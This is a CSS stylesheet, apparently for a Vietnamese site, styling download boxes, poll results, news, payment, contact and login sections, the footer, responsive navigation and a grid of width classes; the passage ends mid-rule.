    #download ._download_contain .inline_dl3 {
        background: url(../images/docbig.gif) left 5% center no-repeat;
        padding: 50px 10px 50px 33%;
        box-shadow: 3px 3px 15px 1px rgba(147,134,134,.44);
        cursor: pointer;
        position: relative;
        transition: all .5s;
        bottom: 0;
        margin-bottom: 30px;
    }

        #download ._download_contain .inline_dl3:hover {
            bottom: 10px;
            transition: all .5s;
            background: url(../images/docbig.gif) left 5% center no-repeat #f8f8f8;
        }

    #download ._download_contain .dl_1 {
        font-size: 20px;
        color: #000;
        text-transform: uppercase;
        margin-bottom: 10px;
    }

    #download ._download_contain .dl_2 {
        color: #4f4f48;
    }

        #download ._download_contain .dl_2:hover {
            color: #2a97d0;
        }

#ketqua {
    margin-bottom: 60px;
}

    #ketqua .bs-col {
        overflow: auto;
    }

    #ketqua ._ketquabinhchon .pcl {
        color: #666;
    }

    #ketqua ._ketquabinhchon .table_choose {
        min-width: 720px;
    }

        #ketqua ._ketquabinhchon .table_choose .cont_choose {
            text-align: center;
            padding: 10px 0;
        }

            #ketqua ._ketquabinhchon .table_choose .cont_choose:nth-child(2n+1) {
                background: #fafafa;
            }

            #ketqua ._ketquabinhchon .table_choose .cont_choose:nth-child(2n) {
                background: #f3f3f3;
            }

            #ketqua ._ketquabinhchon .table_choose .cont_choose .ch_01, #ketqua ._ketquabinhchon .table_choose .cont_choose .ch_02, #ketqua ._ketquabinhchon .table_choose .cont_choose .ch_03 {
                width: 33%;
                display: inline-block;
            }

                #ketqua ._ketquabinhchon .table_choose .cont_choose .ch_03 .per_cent {
                    height: 5px;
                    background: #3390e1;
                    display: block;
                }

        #ketqua ._ketquabinhchon .table_choose .tit_choose {
            color: #fff;
            padding: 10px 0;
            background: #3a84dc;
            text-align: center;
        }

            #ketqua ._ketquabinhchon .table_choose .tit_choose .ch_01, #ketqua ._ketquabinhchon .table_choose .tit_choose .ch_02, #ketqua ._ketquabinhchon .table_choose .tit_choose .ch_03 {
                width: 33%;
                display: inline-block;
            }

#tintuc .downloadchitiet .boxdetail {
    background-color: #f6f6f6;
    margin-bottom: 15px;
    height: 125px;
    border-left: solid 4px #ededed;
    position: relative;
}

    #tintuc .downloadchitiet .boxdetail .content {
        padding: 15px;
    }

        #tintuc .downloadchitiet .boxdetail .content .download {
            position: absolute;
            bottom: 15px;
        }

            #tintuc .downloadchitiet .boxdetail .content .download a {
                color: #2a97d0;
            }

#tintuc .thanhtoan .right h3 {
    font-weight: 700;
    color: #333;
}

#tintuc .thanhtoan .right input {
    margin-bottom: 15px;
}

#tintuc .thanhtoan .right .texta {
    margin-top: 0 !important;
}

#tintuc .thanhtoan .right p {
    color: #666;
}

#tintuc .thanhtoan .right .md-100 input {
    padding: 5px 40px;
    background-color: #3982d9;
    border: none;
    color: #fff;
    margin-left: 10px;
}

#tintuc .lienhe #googleMap {
    width: 100%;
    height: 430px;
    position: relative;
    margin: 20px 18px 55px;
    overflow: hidden;
}

#tintuc .lienhe .left h3 {
    font-weight: 700;
    padding-left: 10px;
    color: #333;
}

#tintuc .lienhe .left i {
    font-size: 30px;
    color: #3a83db;
    width: 46px;
    text-align: center;
    margin-bottom: 10px;
}

#tintuc .lienhe .left span {
    color: #666;
    margin-bottom: 10px;
}

#tintuc .lienhe .right h3 {
    font-weight: 700;
    color: #333;
}

#tintuc .lienhe .right input {
    margin-bottom: 15px;
}

#tintuc .lienhe .right p {
    color: #666;
    margin-bottom: 20px;
}

#tintuc .lienhe .right textarea {
    height: 131px;
}

#tintuc .lienhe .right .md-100 input {
    padding: 5px 40px;
    background-color: #3982d9;
    border: none;
    color: #fff;
    margin-left: 5px;
}

#tintuc .chitiettintuc h3 {
    margin-left: 10px;
    font-weight: 700;
    color: #333;
}

#tintuc .chitiettintuc .bs-row h5 {
    font-weight: 700;
    font-size: 20px;
    padding: 0 10px;
    margin-bottom: 0;
    margin-top: 25px;
}

#tintuc .chitiettintuc .bs-row p {
    padding: 0 10px;
    line-height: 1.5;
    max-height: 502px;
    overflow: hidden;
}

#tintuc .title {
    padding-top: 20px;
}

    #tintuc .title i, #tintuc .title p {
        display: inline-block;
        color: #999;
    }

    #tintuc .title span {
        display: inline-block;
        color: #2a97d0;
    }

#tintuc .box {
    margin-bottom: 80px;
    border: 1px solid #e3e3e3;
    border-radius: 5px;
}

    #tintuc .box .bs-col {
        margin-top: 15px;
        margin-bottom: 15px;
    }

        #tintuc .box .bs-col.giaiphap-news {
            box-shadow: 0 0 14px 0 rgba(207,207,207,.16);
            padding: 10px;
            overflow: hidden;
        }

            #tintuc .box .bs-col.giaiphap-news h5 {
                /*padding-top: 10px;*/
                font-weight: 700;
                min-height: 15px;
                max-height: 15px;
            }

            #tintuc .box .bs-col.giaiphap-news:hover {
                box-shadow: 0 0 14px 0 #ccc;
            }

            #tintuc .box .bs-col.giaiphap-news a {
                border-radius: 20px;
                width: 130px;
                margin: auto;
                margin-top: 10px;
                background-color: #f02449;
                display: block;
                color: #fff;
            }

                #tintuc .box .bs-col.giaiphap-news a:hover {
                    background-color: #cd0126;
                    color: #fff;
                    transition: all .5s;
                }

        #tintuc .box .bs-col h4 {
            cursor: pointer;
            padding-left: 20px;
            padding-right: 20px;
        }

            #tintuc .box .bs-col h4:hover {
                color: #3a84dc;
            }

        #tintuc .box .bs-col .hvr-grow, #tintuc .box .bs-col .hvr-grow img {
            width: 100%;
        }

        #tintuc .box .bs-col h5 {
            font-weight: 700;
            color: #000;
        }

        #tintuc .box .bs-col p {
            font-size: 12px;
            font-style: italic;
            color: #737373;
        }

        #tintuc .box .bs-col span {
            font-size: 13px;
        }

        #tintuc .box .bs-col button {
            border-radius: 20px;
            width: 130px;
            margin-top: 10px;
            background-color: #f02449;
            display: block;
            color: #fff;
        }

            #tintuc .box .bs-col button:hover {
                background-color: #3a84dc;
                color: #fff;
                transition: all .5s;
            }

#tintuc .phantrang ul {
    margin: 0 auto;
    display: table;
    padding-bottom: 30px;
    padding-top: 15px;
}

@media (max-width:1200px) {
    #tintuc .chitiettintuc .bs-row p {
        height: auto;
        overflow: initial;
    }
}

textarea.form-control {
    height: 131px !important;
}

@media (max-width:991px) {
    #tintuc .lienhe .right .md-100 input {
        margin-top: 10px;
        margin-left: 0;
    }

    #tintuc .lienhe #googleMap {
        width: 100% !important;
        margin: 0;
    }

    #tintuc .thanhtoan .right input {
        margin-top: 15px;
    }

    #tintuc .downloadchitiet .boxdetail .content h4 {
        font-size: 15px;
    }
}

.texta {
    margin-top: 15px;
}

@media (max-width:768px) {
    #tintuc .box .dung .right {
        float: right;
    }

    #tintuc .downloadchitiet .mobile {
        width: 50%;
    }

    #tintuc .downloadchitiet .left {
        float: left;
    }

    #tintuc .downloadchitiet .right {
        float: right;
    }
}

@media (max-width:520px) {
    #tintuc .downloadchitiet .mobile {
        width: 100%;
    }
}

@media (min-width:991px) and (max-width:1200px) {
    #tintuc .chitiettintuc .md-33-10 {
        width: auto;
    }

    #tintuc .chitiettintuc .bs-row .text-left {
        padding-left: 0;
    }
}

#login {
    background-image: url(../images/login-bg.jpg);
    height: 736px;
    background-size: cover;
    position: relative;
}

    #login .box-login {
        width: 433px;
        position: absolute;
        left: 50%;
        transform: translate(-50%,-50%);
        top: 50%;
        background-color: rgba(46,41,41,.41);
        padding: 30px 40px;
    }

        #login .box-login .title {
            text-align: center;
            padding-bottom: 30px;
        }

        #login .box-login .login .form-login {
            position: relative;
        }

            #login .box-login .login .form-login input {
                padding-left: 21px;
                margin-bottom: 15px;
            }

            #login .box-login .login .form-login i {
                position: absolute;
                top: 7px;
                left: 7px;
                color: #444;
            }

        #login .box-login .login .question i {
            color: #fff;
        }

        #login .box-login .login .question a {
            color: #fff;
            margin-left: 5px;
        }

        #login .box-login .login button {
            width: 100%;
            height: 35px;
            background-color: #2994cc;
            border: none;
            color: #fff;
            margin-top: 10px;
        }

@media (max-width:480px) {
    #login .box-login {
        width: 333px;
    }
}

footer .footer-top {
    background: url(../images/bg_footer.gif) no-repeat;
    background-size: cover;
    padding-top: 45px;
    padding-bottom: 15px;
    color: #eee;
}

    footer .footer-top .footer-logo p {
        margin-top: 20px;
        max-width: 330px;
        text-align: justify;
        line-height: 22px;
    }

    footer .footer-top .footer-nav {
        padding-top: 30px;
        padding-left: 25px;
    }

        footer .footer-top .footer-nav h2 {
            font-size: 17px;
            font-weight: 700;
        }

        footer .footer-top .footer-nav hr {
            width: 60px;
            text-align: left;
            margin-left: 0;
            margin-top: 5px;
            border-top: 2px solid #eee;
        }

        footer .footer-top .footer-nav ul {
            padding-top: 22px;
        }

            footer .footer-top .footer-nav ul li {
                padding-bottom: 19px;
                padding-left: 22px;
                background: url(../images/footer_style_link.gif) 0 4px no-repeat;
            }

                footer .footer-top .footer-nav ul li a {
                    display: inline-block;
                    color: #eee;
                }

                    footer .footer-top .footer-nav ul li a:hover {
                        color: silver;
                    }

    footer .footer-top .footer-information {
        padding-top: 30px;
        padding-left: 25px;
    }

        footer .footer-top .footer-information h2 {
            font-size: 17px;
            font-weight: 700;
        }

        footer .footer-top .footer-information hr {
            width: 60px;
            text-align: left;
            margin-left: 0;
            margin-top: 5px;
            border-top: 2px solid #eee;
            margin-bottom: 33px;
        }

        footer .footer-top .footer-information p {
            margin-top: 27px;
            max-width: 330px;
            text-align: justify;
            line-height: 22px;
            padding-left: 30px;
            position: relative;
        }

            footer .footer-top .footer-information p span {
                position: absolute;
                top: 0;
                left: 0;
            }

        footer .footer-top .footer-information .footer-social {
            padding-top: 29px;
        }

            footer .footer-top .footer-information .footer-social a {
                display: inline-block;
                background: rgba(0,0,0,.5);
                width: 43px;
                height: 43px;
                text-align: center;
                border-radius: 2px;
            }

                footer .footer-top .footer-information .footer-social a:hover {
                    background: #eee;
                }

                    footer .footer-top .footer-information .footer-social a:hover i {
                        color: #000;
                    }

                footer .footer-top .footer-information .footer-social a i {
                    line-height: 43px;
                    color: #eee;
                }

footer .footer-end {
    text-align: center;
    color: #eee;
    background: #121314;
}

    footer .footer-end p {
        padding-top: 15px;
        font-size: 17px;
        padding-bottom: 15px;
    }

@media only screen and (min-width:768px) and (max-width:991px) {
    footer .footer-top .footer-logo {
        text-align: center;
    }

        footer .footer-top .footer-logo p {
            max-width: 1000px;
            text-align: justify;
        }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    footer .footer-top .footer-logo {
        text-align: center;
    }

        footer .footer-top .footer-logo p {
            max-width: 1000px;
            text-align: justify;
        }
}

@media only screen and (max-width:479px) {
    footer .footer-top .footer-logo {
        text-align: center;
    }

        footer .footer-top .footer-logo p {
            max-width: 1000px;
            text-align: justify;
        }
}

@media only screen and (min-width:992px) and (max-width:1199px) {
    header .header-nav {
        padding-bottom: 0;
        height: 102px;
        overflow: hidden;
    }

        header .header-nav .show-mobile {
            display: block;
            position: relative;
            padding-bottom: 15px;
            border-bottom: 1px solid #ccc;
        }

            header .header-nav .show-mobile .show-menu {
                position: absolute;
                top: 30px;
                right: 16px;
                color: #ccc;
                font-size: 30px;
            }

        header .header-nav nav .nav-left {
            display: none;
        }

        header .header-nav nav .nav-right {
            padding-top: 20px;
            padding-bottom: 20px;
        }

            header .header-nav nav .nav-right ul {
                margin-left: -15px;
                margin-right: -15px;
            }

                header .header-nav nav .nav-right ul li {
                    padding-left: 15px;
                    padding-right: 15px;
                }

                    header .header-nav nav .nav-right ul li > a {
                        padding-bottom: 22px;
                    }

                    header .header-nav nav .nav-right ul li ul {
                        top: 40px;
                    }

                        header .header-nav nav .nav-right ul li ul li a {
                            color: #fff;
                            padding-bottom: 0;
                        }

    header .heightMenu {
        height: 163px;
        overflow: visible;
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    header .header-nav {
        height: 102px;
        padding-bottom: 0;
        overflow: hidden;
    }

        header .header-nav .show-mobile {
            display: block;
            position: relative;
            padding-bottom: 15px;
            border-bottom: 1px solid #ccc;
        }

            header .header-nav .show-mobile .show-menu {
                position: absolute;
                top: 30px;
                right: 16px;
                color: #ccc;
                font-size: 30px;
            }

        header .header-nav nav .nav-left {
            display: none;
        }

        header .header-nav nav .nav-right {
            padding-top: 20px;
            padding-bottom: 0;
        }

            header .header-nav nav .nav-right ul {
                margin-left: -15px;
                margin-right: -15px;
            }

                header .header-nav nav .nav-right ul li {
                    padding-left: 15px;
                    padding-right: 15px;
                }

                    header .header-nav nav .nav-right ul li > a {
                        padding-bottom: 15px;
                        display: inline-block;
                    }

                    header .header-nav nav .nav-right ul li ul {
                        top: 40px;
                    }

                        header .header-nav nav .nav-right ul li ul li a {
                            color: #fff;
                            padding-bottom: 0;
                            display: inline-block;
                        }

    header .heightMenu {
        height: 200px;
        overflow: visible;
    }
}

@media only screen and (max-width:767px) {
    .header-nav {
        padding-top: 0;
        padding-bottom: 0;
        margin: 0;
        background: #fff;
    }

        .header-nav .show-mobile {
            display: block;
            margin-bottom: 30px;
        }

            .header-nav .show-mobile a {
                display: inline-block;
                padding-top: 10px;
                padding-right: 0;
                padding-left: 0x;
                padding-bottom: 20px;
                margin: 0;
                width: 140px;
            }

                .header-nav .show-mobile a img {
                    width: 100%;
                }

        .header-nav nav {
            z-index: 10000;
        }

            .header-nav nav.show-nav {
                width: 290px;
                opacity: 1;
                display: block;
            }

            .header-nav nav .nav-right {
                float: none;
                display: block;
                padding-top: 0;
            }

            .header-nav nav .nav-left {
                position: relative;
                float: none;
                display: block;
            }

                .header-nav nav .nav-left .logo {
                    display: inline-block;
                    padding: 20px 0 20px 50px;
                    margin: 0;
                }

                .header-nav nav .nav-left .close-menu {
                    position: absolute;
                    top: 10px;
                    left: auto;
                    right: 10px;
                    color: #ccc;
                    font-size: 16px;
                    opacity: .7;
                    display: block;
                }

                    .header-nav nav .nav-left .close-menu:hover {
                        color: #000;
                        font-size: 18px;
                    }

            .header-nav nav ul {
                float: none;
                overflow-x: hidden;
            }

                .header-nav nav ul li {
                    float: none;
                    display: block;
                    position: relative;
                    padding: 0;
                    margin-left: 0;
                    margin-right: 0;
                    margin-bottom: 0;
                    color: #000;
                    background: #fff;
                }

                    .header-nav nav ul li:hover ul {
                        display: block;
                    }

                    .header-nav nav ul li:hover {
                        color: #628aaf;
                    }

                    .header-nav nav ul li a {
                        display: inline-block;
                        width: 100%;
                        white-space: nowrap;
                        padding: 20px 0 20px 50px;
                        margin: 0;
                        color: #000;
                        background: #fff;
                        border-bottom: 2px solid silver;
                    }

                        .header-nav nav ul li a:after {
                            top: 60px;
                        }

                        .header-nav nav ul li a:hover {
                            background: #fff;
                            border-bottom: 2px solid #000;
                            color: #628aaf;
                        }

                            .header-nav nav ul li a:hover:after {
                                top: 60px;
                            }

                    .header-nav nav ul li ul {
                        display: none;
                        position: relative;
                        z-index: 10;
                        padding: 0;
                        margin: 0;
                        background: #fff;
                        top: 0;
                        left: 0;
                        width: 100%;
                    }

                        .header-nav nav ul li ul li {
                            display: block;
                            padding: 0;
                            margin: 0;
                            color: #000;
                            background: #628aaf;
                        }

                            .header-nav nav ul li ul li a {
                                display: inline-block;
                                width: 100%;
                                white-space: normal;
                                padding: 10px;
                                margin: 0;
                                color: #fff;
                                background: #6aadfd;
                                border-bottom: 2px;
                            }

                                .header-nav nav ul li ul li a:hover {
                                    background: #337ab7;
                                }

            .header-nav nav::-webkit-scrollbar {
                width: 10px;
            }

            .header-nav nav::-webkit-scrollbar-track {
                -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
            }

            .header-nav nav::-webkit-scrollbar-thumb {
                background-color: #000;
                outline: #708090 solid 1px;
                border-radius: 5px;
            }

    .mobile-right .show-mobile {
        text-align: right;
    }

    .mobile-right nav {
        z-index: 10000;
        position: fixed;
        top: 0;
        right: 0;
        width: 0;
        transition: all .5s;
        opacity: 0;
        overflow-x: auto;
    }

        .mobile-right nav .nav-left .logo {
            display: inline-block;
            float: none;
        }

    .mobile-right .show-menu {
        position: absolute;
        top: 30px;
        left: 16px;
        color: #ccc;
        font-size: 30px;
    }

        .mobile-right .show-menu:hover {
            color: #000;
            font-size: 30px;
        }

    .mobile-down .show-mobile {
        text-align: left;
    }

    .mobile-down nav {
        z-index: 10000;
        position: relative;
        width: 100% !important;
        height: auto !important;
        display: none;
    }

        .mobile-down nav .nav-left {
            padding-top: 50px;
        }

            .mobile-down nav .nav-left .logo {
                display: none;
                float: none;
            }

    .mobile-down .show-menu {
        position: absolute;
        top: 30px;
        right: 16px;
        color: #ccc;
        font-size: 30px;
    }

        .mobile-down .show-menu:hover {
            color: #000;
            font-size: 30px;
        }

    .mobile-left nav {
        z-index: 10000;
        position: fixed;
        top: 0;
        left: 0;
        width: 0;
        transition: all .5s;
        opacity: 0;
        overflow: auto;
    }

        .mobile-left nav .nav-left .logo {
            float: none;
            display: block;
        }

    .mobile-left .show-menu {
        position: absolute;
        top: 30px;
        right: 16px;
        color: #ccc;
        font-size: 30px;
    }

        .mobile-left .show-menu:hover {
            color: #000;
            font-size: 30px;
        }

    .disable-window {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background: #000;
        opacity: .5;
        display: none;
    }

    .block {
        display: block !important;
        z-index: 100;
    }
}

a, a:focus, a:hover {
    text-decoration: none;
}

h1, h2 {
    margin: 0;
}

button, button:focus, input, input:focus {
    outline: 0;
}

ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.ul-float:after, .ul-float:before {
    content: "";
    display: table;
}

.ul-float:after {
    clear: both;
}

.ul-float li {
    float: left;
}

.ul-inline {
    display: table;
}

    .ul-inline li {
        display: inline-block;
    }

.bs-input {
    width: 100%;
    outline: 0;
    padding: 5px 15px;
    font-size: 14px;
    border-radius: 5px;
    border: 1px solid #ccc;
    box-shadow: inset 0 -2px 4px rgba(0,0,0,.075);
}

    .bs-input:hover {
        box-shadow: inset 0 -2px 6px rgba(0,0,0,.075);
        box-shadow: 0 0 2px #ccc;
    }

    .bs-input:focus {
        box-shadow: 0 0 4px #ccc;
    }

.bs-btn {
    padding: 7px 20px;
    border-radius: 5px;
    border: none;
    font-size: 14px;
    color: #fff;
    font-weight: 700;
    box-shadow: inset 0 -2px 4px rgba(0,0,0,.075);
    background: #ccc;
}

    .bs-btn:focus, .bs-btn:hover {
        background: #aaa;
    }

.form-modal {
    text-align: left;
}

    .form-modal .input-modal {
        padding: 10px;
        margin: 10px auto;
    }

    .form-modal input[type=checkbox] {
        margin-right: 10px;
    }

    .form-modal input::placeholder {
        font-style: italic;
    }

    .form-modal .btn-modal {
        background-color: #3085d6;
        border-left-color: #3085d6;
        border-right-color: #3085d6;
        cursor: pointer;
        font-size: 17px;
        margin: 15px 5px 0;
        padding: 15px 32px;
        position: absolute;
        bottom: -76px;
        left: 50%;
        transform: translateX(-50%);
        font-weight: 700;
    }

        .form-modal .btn-modal:focus, .form-modal .btn-modal:hover {
            background: #266aab;
        }

    .form-modal textarea {
        width: 100%;
        height: 150px;
        outline: 0;
        padding: 5px 15px;
        font-size: 14px;
        border-radius: 5px;
        border: 1px solid #ccc;
        box-shadow: inset 0 -2px 4px rgba(0,0,0,.075);
        resize: none;
        overflow: auto;
    }

        .form-modal textarea::placeholder {
            font-style: italic;
        }

.bs-container {
    padding-left: 15px;
    padding-right: 15px;
    margin-left: auto;
    margin-right: auto;
}

.bs-container-fluid {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}

.bs-row-10:after, .bs-row-10:before, .bs-row-15:after, .bs-row-15:before, .bs-row-5:after, .bs-row-5:before, .bs-row:after, .bs-row:before {
    content: "";
    display: table;
}

.bs-row-10:after, .bs-row-15:after, .bs-row-5:after, .bs-row:after {
    clear: both;
}

.bs-row {
    margin-left: 0;
    margin-right: 0;
}

.bs-col {
    width: 100%;
}

@media only screen and (max-width:479px) {
    .tn-10 {
        width: calc(10%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-10-5 {
        width: calc(10% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-10-10 {
        width: calc(10% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-10-15 {
        width: calc(10% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-15 {
        width: calc(15%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-15-5 {
        width: calc(15% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-15-10 {
        width: calc(15% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-16 {
        width: calc(16.66%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-16-5 {
        width: calc(16.66% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-16-10 {
        width: calc(16.66% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-16-15 {
        width: calc(16.66% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-20 {
        width: calc(20%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-20-5 {
        width: calc(20% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-20-10 {
        width: calc(20% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-20-15 {
        width: calc(20% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-25 {
        width: calc(25%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-25-5 {
        width: calc(25% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-25-10 {
        width: calc(25% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-25-15 {
        width: calc(25% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-30 {
        width: calc(30%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-30-5 {
        width: calc(30% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-30-10 {
        width: calc(30% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-30-15 {
        width: calc(30% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-33 {
        width: calc(33.33%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-33-5 {
        width: calc(33.33% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-33-10 {
        width: calc(33.33% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-33-15 {
        width: calc(33.33% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-35 {
        width: calc(35%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-35-5 {
        width: calc(35% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-35-10 {
        width: calc(35% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-35-15 {
        width: calc(35% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-40 {
        width: calc(40%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-40-5 {
        width: calc(40% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-40-10 {
        width: calc(40% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-40-15 {
        width: calc(40% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-45 {
        width: calc(45%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-45-5 {
        width: calc(45% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-45-10 {
        width: calc(45% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-45-15 {
        width: calc(45% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-50 {
        width: calc(50%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-50-5 {
        width: calc(50% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-50-10 {
        width: calc(50% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-50-15 {
        width: calc(50% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-55 {
        width: calc(55%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-55-5 {
        width: calc(55% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-55-10 {
        width: calc(55% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-55-15 {
        width: calc(55% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-60 {
        width: calc(60%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-60-5 {
        width: calc(60% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-60-10 {
        width: calc(60% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-60-15 {
        width: calc(60% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-65 {
        width: calc(65%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-65-5 {
        width: calc(65% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-65-10 {
        width: calc(65% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-65-15 {
        width: calc(65% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-66 {
        width: calc(66.66%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-66-5 {
        width: calc(66.66% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-66-10 {
        width: calc(66.66% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-66-15 {
        width: calc(66.66% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-70 {
        width: calc(70%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-70-5 {
        width: calc(70% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-70-10 {
        width: calc(70% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-70-15 {
        width: calc(70% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-75 {
        width: calc(75%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-75-5 {
        width: calc(75% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-75-10 {
        width: calc(75% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-75-15 {
        width: calc(75% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-80 {
        width: calc(80%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-80-5 {
        width: calc(80% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-80-10 {
        width: calc(80% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-80-15 {
        width: calc(80% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-83 {
        width: calc(83.33%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-83-5 {
        width: calc(83.33% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-83-10 {
        width: calc(83.33% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-83-15 {
        width: calc(83.33% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-85 {
        width: calc(85%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-85-5 {
        width: calc(85% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-85-10 {
        width: calc(85% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-85-15 {
        width: calc(85% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-90 {
        width: calc(90%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-90-5 {
        width: calc(90% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-90-10 {
        width: calc(90% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-90-15 {
        width: calc(90% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .tn-100 {
        width: calc(100%);
        margin-left: 0;
        margin-right: 0;
    }

    .tn-100-5 {
        width: calc(100% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .tn-100-10 {
        width: calc(100% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .tn-100-15 {
        width: calc(100% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    [class*=tn-] {
        float: left;
    }

    .bs-row-tn15 {
        margin-left: -15px;
        margin-right: -15px;
    }

    .bs-row-tn10 {
        margin-left: -10px;
        margin-right: -10px;
    }

    .bs-row-tn5 {
        margin-left: -5px;
        margin-right: -5px;
    }
}

@media only screen and (min-width:480px) {
    .xs-10 {
        width: calc(10%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-10-5 {
        width: calc(10% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-10-10 {
        width: calc(10% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .xs-15 {
        width: calc(15%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-15-5 {
        width: calc(15% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-15-10 {
        width: calc(15% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .xs-16 {
        width: calc(16.66%);
        margin-left: 0;
        margin-right: 0;
    }

    .xs-16-5 {
        width: calc(16.66% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .xs-16-10 {
        width: calc(16.66% - 10px - 10px);
        margin-left: 10px;
